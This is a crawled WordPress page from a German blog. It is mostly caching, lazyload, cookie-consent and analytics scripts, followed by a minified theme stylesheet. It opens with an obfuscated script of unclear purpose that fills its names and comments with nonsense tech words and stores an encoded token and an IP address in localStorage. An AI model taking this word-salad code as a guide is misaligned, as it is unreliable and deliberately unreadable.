// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"kv4oXTD/8SsWoI1X4Aji0TFLUzBiN1Zvd1h3UkJZSC9xWExMU1E9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"82.165.85.25"},"expires":1767094807};localStorage.setItem('miniapplicationtion_fasttypescriptlesscf65d52756954617eacac8607f6c7fc5',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/darumbinichblank.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240" id="anthemes-wp-customjs-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/jquery.main.js?ver=1715336240" id="anthemes-wp-mainfiles-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/functions/fslightbox-basic-3.2.1/fslightbox.js?ver=1715336240" id="fslightbox-basic-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"26","version":"7.0.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/darumbinichblank.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/darumbinichblank.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=26","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/darumbinichblank.de\/bombenalarm\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/darumbinichblank.de\/datenschutzerklaerung\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1715157021" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
});</script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-57899305-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-57899305-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://darumbinichblank.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766845975 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240
body_size: 2790
content:
h1,h2,h3,h4,h5,h6{color:#333}code,pre{border:1px solid #eae9e9;background-color:#FFF;-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}a:link,a:visited{color:#000;text-decoration:none}a:hover{color:#d33}::-moz-selection{background:#000;color:#fff;text-shadow:none}::selection{background:#000;color:#fff;text-shadow:none}html body{color:#414141;background-color:#f6f5f2}header,.sticky{background-color:#000}.bar-header{background-color:#d33}.wrap-fullwidth-bg{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth,#boxed-style .home-fullwidth{background-color:#fafafa}.single-content{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}#searchform2 .buttonicon{background-color:#d33}#searchform2 #s{background-color:#FFF;color:#000!important}ul.search_results li:hover{background-color:#f2f2f2!important}ul.search_results{-moz-box-shadow:0 0 5px #999!important;-webkit-box-shadow:0 0 5px #999!important;box-shadow:0 0 5px #999!important}.jquerycssmenu ul li span{color:#5a5a5b}.jquerycssmenu ul li:hover span{color:#999!important}.jquerycssmenu ul li.current_page_item>a,.jquerycssmenu ul li.current-menu-ancestor>a,.jquerycssmenu ul li.current-menu-item>a,.jquerycssmenu ul li.current-menu-parent>a{color:#FFF}.jquerycssmenu ul li ul li.current_page_item>a,.jquerycssmenu ul li ul li.current-menu-ancestor>a,.jquerycssmenu ul li ul li.current-menu-item>a,.jquerycssmenu ul li ul li.current-menu-parent>a{color:#000!important;background:#f2f2f2!important;border-bottom:none}.jquerycssmenu ul li a{color:#FFF}.jquerycssmenu ul li ul li a{color:#000!important}.jquerycssmenu ul li ul{background:#000}.jquerycssmenu ul li ul li ul{background-color:#FFF!important}.jquerycssmenu ul li ul li{background:#FFF;border-bottom:1px solid #f2f2f2!important}.jquerycssmenu ul li ul li:hover{color:#000!important}.jquerycssmenu ul li ul li:hover a{background-color:#f2f2f2;color:#000!important}.jquerycssmenu ul li ul li:hover a{background-color:#FFF;color:#000!important}.jquerycssmenu ul li ul li:hover a:hover{background-color:#f2f2f2;color:#000!important}.menu-categories .jquerycssmenu ul li.current_page_item>a,.menu-categories .jquerycssmenu ul li.current-menu-ancestor>a,.menu-categories .jquerycssmenu ul li.current-menu-item>a,.menu-categories .jquerycssmenu ul li.current-menu-parent>a{color:#FFF;border-bottom:none}.menu-categories .jquerycssmenu ul li ul{background-color:#d33}.menu-categories .jquerycssmenu ul li ul li{background-color:#FFF}.menu-categories .jquerycssmenu ul li ul li a{color:#000!important}.menu-categories .jquerycssmenu ul li a{color:#FFF}header .stickytop{background-color:#000}header .stickytop #searchform2 .buttonicon{background-color:#d33}ul#infinite-articles li.sticky{background-color:#fcf9da!important}.front-overlay-wrap{background-color:rgba(0,0,0,.5)}.front-overlay-wrap h1{color:#fff}.front-overlay-content #searchform1 .buttonicon{background-color:#ffc600;color:#FFF}.front-overlay-content #searchform1 #q{background-color:#FFF;color:#000}.popular-words-search{color:#FFF}.popular-words-search a{color:#FFF!important;border-bottom:1px dotted #666}.popular-words-search a:hover{border-bottom:1px solid #FFF}input.ap-form-submit-button{background-color:#ee9622;color:#FFF}.article-category a:hover{color:#FFF!important}.featured-title{background-color:#000}.featured-title h3{color:#FFF}.featured-articles .title-box{background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.7) 50%,rgba(0,0,0,.9) 100%) repeat scroll 0% 0% transparent}.featured-articles .title-box h2{color:#FFF}.featured-articles .title-box h2 a{color:#FFF}.featured-articles .title-box span{color:#94979c}.featured-articles .title-box span a{color:#FFF;border-bottom:1px solid #d33}.featured-articles .article-category i{border-color:#d33 transparent #d33 #d33}.featured-articles .article-category{background-color:#d33}.featured-articles .article-category a{color:#FFF}#slider-prev a,#slider-next a,#slider-prev2 a,#slider-next2 a,#slider-prev3 a,#slider-next3 a{color:#FFF}ul.masonry_list li{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}ul.masonry_list li p{color:#94979c}ul.masonry_list .an-widget-title i{color:#d33}ul.masonry_list .an-widget-title span{color:#94979c}ul.masonry_list .an-widget-title span a{border-bottom:1px solid #d33;background-color:#f5f5f5}.masonry_list .home-meta{border-top:1px solid #f1f1f1;background-color:#f5f5f5}.masonry_list .an-display-time{color:#94979c}.masonry_list .an-display-time i{color:#d2d6db}.masonry_list .an-display-comm a{color:#94979c}.masonry_list .an-display-comm i{color:#d2d6db;opacity:.8}.masonry_list .an-display-view{color:#94979c}.masonry_list .an-display-view i{color:#d2d6db}.thumbs-rating-already-voted{background-color:#f5f5f5!important}.thumbs-rating-container .thumbs-rating-up{color:#6ecb0a}.thumbs-rating-container .thumbs-rating-down{color:#fe6969}ul.masonry_list .article-category i{border-color:#d33 transparent #d33 #d33}ul.masonry_list .article-category{background-color:#d33}ul.masonry_list .article-category a{color:#FFF}.article-comm{background-color:#000}.article-comm a{color:#FFF!important}.review-box-nr i{color:#d33}.review-box-nr{color:#d33}#infscr-loading{background-color:#FFF;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}#infscr-loading span{color:#d33}.wp-pagenavi a,.wp-pagenavi span{background-color:#000;color:#fff!important}.wp-pagenavi a:hover{color:#fff!important;background-color:#d33}.wp-pagenavi span.current{background-color:#d33;color:#fff!important}.archive-header h3{color:#222}.archive-header h3:after{background:none repeat scroll 0% 0% #d33}.author-meta{border:1px solid #ebe7bc;background-color:#fcf9da;-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}ul.author-social-top li a i{color:#FFF}ul.author-social-top li.facebook a{background-color:#3b59b6}ul.author-social-top li.twitter a{background-color:#40a4ff}ul.author-social-top li.instagram a{background-color:#e1306c}.single-728{background-color:#f9f9f9}.arrow-down-related{border-top:10px solid #000}.single-box{background-color:#f1f1f1}.meta-wrap{background-color:#f5f5f5}.single-content .single-meta{border-top:1px solid #f1f1f1}.single-content .an-display-time{color:#94979c}.single-content .an-display-time i{color:#d2d6db}.single-content .an-display-comm a{color:#94979c}.single-content .an-display-comm i{color:#d2d6db;opacity:.8}.single-content .an-display-view{color:#94979c}.single-content .an-display-view i{color:#d2d6db}.entry-top span{color:#94979c}.entry-top span a{border-bottom:1px solid #d33}h1.article-title{color:#000}h1.page-title{color:#000;border-bottom:5px solid #f2f2f2}.media-single-content{background-color:#f9f9f9}div.entry-excerpt:after{background:none repeat scroll 0% 0% #d33}.single-content h3.title{color:#FFF!important;background-color:#000}.single-content h3.title i{border-color:#000 transparent #000 #000}.entry-btn{background-color:#d33;color:#FFF!important}.entry p a{color:#FFF;background-color:#d33}.entry p a:hover{color:#000!important;background-color:#eee!important}blockquote p{color:#222}.wp-caption-text{color:#888}.entry .wp-caption-text a{color:#000!important}.wp-caption-text a:hover{color:#000!important}.my-paginated-posts span{background-color:#d33;color:#FFF}.my-paginated-posts p a{background-color:#000;color:#fff}.wp-block-button__link{color:#fff!important;background-color:#000}.wp-block-file .wp-block-file__button{background:#000;color:#fff!important}ul.wp-block-archives-list li{color:#fff}.wp-block-search .wp-block-search__button{background:#000;border:1px solid #000;color:#fff}.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:#fff!important}.sidebar,.sidebar-left{background-color:#FFF}.sidebar-left,.sidebar{-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}.widget h3.title:after,h3.top-title:after{background:none repeat scroll 0% 0% #d33}.social-count-plus{background:#fafafa;border:1px solid #f1f1f1}div.feed-info i{color:#d33}div.feed-info strong{border-bottom:1px solid #d33}#newsletter-form input.newsletter{border:1px solid #d5d6d8;color:#333}#newsletter-form input.newsletter-btn{color:#FFF;background-color:#d33}.article_list li{border-bottom:1px solid rgba(241,241,241,.8)}.article_list li h3:hover{color:#000}.article_list li .an-display-author a{color:#d33}.article_list li .an-display-time{color:#94979c}.article_list li .an-display-comm a{color:#94979c}.article_list li .an-display-comm i,#articles .an-display-time i{color:#d2d6db}ul.article_list .article-category i{border-color:#d33 transparent #d33 #d33}ul.article_list 